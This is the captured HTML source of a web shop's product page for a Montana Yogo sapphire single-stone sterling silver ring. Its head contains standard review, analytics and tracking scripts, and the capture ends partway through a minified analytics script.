

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/
body_size: 59920
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Montana Yogo Sapphire Single Stone Band Ring Sterling Silver</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6hjk508v" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="159.99" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/" /><meta property="og:site_name" content="montanasapphires.com" /><meta name="keywords" content="Montana Yogo sapphire ring, Montana yogo sapphire, yogo sapphire round, natural sapphire, 3 stone ring, untreated sapphire, ethically mined, Montana Gem"><meta name="description" content="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver   Free Shipping"><link rel='canonical' href='https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content=" #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" />
<meta property="og:description" content="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver   Free Shipping" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-6hjk508v/products/377/images/2910/322-R__32963.1497661179.220.220.JPG?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        
        <meta property="fb:app_id" content="254952103321377" />
<link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="preload" fetchpriority="high" as="style"> 
<link href="https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2" fetchpriority='high'>
<link media="(max-width:374px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(min-width: 375px) and (max-width:413px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(min-width: 414px) and (max-width:567px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(min-width: 568px) and (max-width:800px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/736w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(max-width: 1023px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/768w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(min-width: 801px) and (max-width:1023px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(min-width: 1024) and (max-width:1260px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(min-width: 1261) and (max-width:1680px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">
<link media="(min-width: 1920px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2910/322-R__32963.1497661179.JPG?c=2" fetchpriority="high">


        <link href="https://cdn11.bigcommerce.com/s-6hjk508v/product_images/favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
        <style type="text/css">
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 400;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 500;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 700;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

            <script nonce="" type="text/javascript">
        async function getReviews(){
            const appKey = "hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh";
            const productId = "377";
            const reviewsUrl = `https://api-cdn.yotpo.com/v1/widget/${appKey}/products/${productId}/reviews.json`;
            const requestOptions = {
                method: 'GET',
                headers: {'Content-Type': 'application/json'}
            };
            const reviewData = await fetch(reviewsUrl, requestOptions);
            const responseData = await reviewData.json();
            return responseData;
        }
        getReviews().then((data) => {
            const avgScrore = data.response.bottomline.average_score;
            const totalReview = data.response.bottomline.total_review;
            const reviewData = data.response.reviews;
            const reviews = [];
            let schema = {
                "@context": "https://schema.org/",
                "@type": "Product",
                "name": " #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver",
                "sku": "80YR",
                
                
                "url" : "https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/",
                "brand": {
                    "@type": "Brand",
                    "url": "https://montanasapphires.com/yogo-sapphire-jewelry/",
                    "name": "Montana Yogo Sapphire Jewelry"
                },
                "description": "Montana Yogo Sapphire Single Stone Band&nbsp;Ring Sterling Silver\r\n1 - 2.5mm round Montana Yogo sapphire (.08 ct) &nbsp;\r\nNatural in color,&nbsp;unheated, untreated&nbsp;stones from Yogo Gulch, Montana, USA\r\n&nbsp;Comes with a Certificate of Authenticity\r\nClick here for ring resizing if you need a size other than what is listed:&nbsp;https://montanasapphires.com/ring-resizing/&nbsp;",
                "image": "https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2910/322-R__32963.1497661179.JPG?c=2",
                "offers": {
                    "@type": "Offer",
                    "priceCurrency": "USD",
                    "price": "159.99",
                    "itemCondition" : "https://schema.org/NewCondition",
                    "availability" : "https://schema.org/InStock",
                    "url" : "https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/",
                    "priceValidUntil": "2027-01-21"
                }
            }
            if(totalReview > 0){
                schema["aggregateRating"] = {
                    "@type": "AggregateRating",
                    "ratingValue": avgScrore,
                    "reviewCount": totalReview
                }
                JSON.stringify(schema);
            }
            if(reviewData.length > 0){
                reviewData.forEach(item => {
                    const reviewBody = {
                        "@type": "Review",
                        "author": {
                            "@type": "Person",
                            "name": item.user.display_name
                        },
                        "datePublished": item.created_at,
                        "reviewBody": item.content,
                        "name": item.title,
                        "reviewRating": {
                            "@type": "Rating",
                            "bestRating": "5",
                            "ratingValue": item.score,
                            "worstRating": "1"
                        }
                    }
                    reviews.push(reviewBody);
                });
                schema["review"] = reviews
                JSON.stringify(schema);
            }
            const scriptElement = document.createElement("script");
            scriptElement.type = "application/ld+json";
            scriptElement.text = JSON.stringify(schema);
            var head = document.getElementsByTagName('head')[0];
            var firstChild = head.firstChild;
            head.insertBefore(scriptElement, firstChild);
        });
    </script>
        
        <script nonce="">
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.head_async.js" nonce=""></script>


            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="stylesheet">


         
        
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1073415063020096');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1073415063020096', {"external_id":"cd5089aa-308e-4531-81de-1f55285a8daf"});
fbq('set', 'agent', 'bigcommerce', '1073415063020096');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
                
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1073415063020096&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="ex4ObFT9wOEjsm6zvzvH21C22ddyxwj58JkaEDMkFEo" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<!-- Start VWO Async Smartcode -->
<script type='text/javascript'>
window._vwo_code = window._vwo_code || (function(){
var account_id=505199,
settings_tolerance=2000,
library_tolerance=2500,
use_existing_jquery=false,
is_spa=1,
hide_element='body',

/* DO NOT EDIT BELOW THIS LINE */
f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){
window.settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b=hide_element?hide_element+'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}':'',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+(+is_spa)+'&r='+Math.random());return settings_timer; }};window._vwo_settings_timer = code.init(); return code; }());
</script>
            
<!-- End VWO Async Smartcode -->

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script> 
                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"80YR","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$159.99","value":159.99,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[317,318,319,320,321,323,325],"in_stock_attributes":[317,318,319,320,321,323,325],"stock":8,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                

<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
        
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 h '+e,message:'h '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
                       
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.78275]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='gads|ga4|bing|facebook';T.scc='US-OH';T.seu='false';T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.28 '+z,message:z,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.28 '+x,message:''+x,app_version:'3.46.28',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.bh='UserDataUpdated';T.dX=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bA=function(a){return T.dX(d,a)};T.dW=function(a){var b=T.bH(a,T.bC);return b&&!isNaN(parseInt(b,10))};T.L=function(a){return typeof a!=='undefined'&&a!==null};T.aJ=function(a){return a===0||(T.L(a)&&a!==''&&!isNaN(a))};T.ej=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.ei=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.dm(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.br(e)){e[0]=T.ej(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.aQ=function(){if(w.console)console.warn.apply(console,T.ei(arguments,0x1F6A8,1))};T.cK=function(){if(w.console)console.error.apply(console,T.ei(arguments,0x26A0,1))};T.af=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cR=function(a,b,c,e){var f,g=function(h){if(h>=T.br(a))c&&c();else T.bc(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.br(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.dk=function(a,b){if(a&&T.br(a))for(var c=0;c<T.br(a);c++){if(a[c]===b)return true}};T.ed=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.L(c)&&c!=='')a[b]=c};T.bk=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.bk(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bJ=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.O&&d.readyState!="loading"){T.bc(f,0,T.O)}else{e=e||{};if(!T.L(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)||a.attachEvent&&a.attachEvent('on'+b,f)}};T.N=function(a,b){T.bJ(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bd=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bd.caller+' '+c}};T.cl=function(a){return a&&JSON.parse(a)};T.dm=function(a){return T.cl(T.bd(a))};T.dp=function(a){return T.bd(a)=='{}'};T.Q=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.br=function(a){return a.length};T.bM=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bK=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bL=function(a,b){try{if(!localStorage||T.eh)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.eh=!0}};T.ap=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.I=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.H=function(){var a=navigator;return 